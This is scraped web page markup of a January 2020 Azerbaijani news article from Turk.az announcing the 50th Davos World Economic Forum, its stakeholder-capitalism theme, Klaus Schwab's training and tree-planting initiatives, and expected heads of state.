<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16451" class="post-16451 post type-post status-publish format-standard has-post-thumbnail category-dunya category-iqtisadiyyat category-manset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/dunya/">Dünya</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadiyyat</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Davos İqtisadi Forumuna 117 ölkədən 3 minədək lider gələcək</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-15T14:06:59+04:00" >15 Yanvar 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-696x391.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-696x391.jpg 696w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-300x169.jpg 300w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-1024x576.jpg 1024w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-768x432.jpg 768w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-1536x863.jpg 1536w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-2048x1151.jpg 2048w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-1068x600.jpg 1068w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-1920x1079.jpg 1920w, https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1-747x420.jpg 747w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="71251378-022d-4bc1-8dd1-39d1da9c50f0"/></a></div>            </div>

            <p>Gələn həftə İsveçrəınin Davos şəhərində 50-ci Dünya İqtisadi Forumu keçiriləcək.</p>
<p><a href="http://turk.az"><strong>Türk.az</strong></a> xəbər verir ki, yanvarın 21-dən 24-dək davam edəcək tədbirin başlıca mövzusu maraqlı tərəflər kapitalizmi (stakeholder capitalism) olacaq.</p>
<p>Forumun banisi professor Klaus Şvab görüş zamanı dünyanı əhatə edən iki təşəbbüsün irəli sürüləcəyini açıqlayıb. Bunlardan biri 1 milyard insana təlim keçməyi, digəri də 1 milyard ağac əkməyi ehtiva edir. Həmçinin forum çərçivəsində “Avrasiya Strateji Perspektivləri” adlı sessiya keçiriləcək.</p>
<p>Forumda 117 ölkədən 3 minədək lider, o cümlədən 53 ölkənin dövlət və hökumət başçıları iştirak edəcək. Onların arasında ABŞ Prezidenti Donald Tramp, Almaniya kansleri Angela Merkel, Avropa Komissiyasının prezidenti Ursula fon der Leyen və başqa rəhbər şəxsləri, Çin Dövlət Şurasının baş nazir müavini Han Jenq kimi nüfuzlu şəxslərin olacağı gözlənilir.</p>
<p>Forumun təhlükəsizliyini təmin etmək üçün 5 minədək hərbçi cəlb olunacaq.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

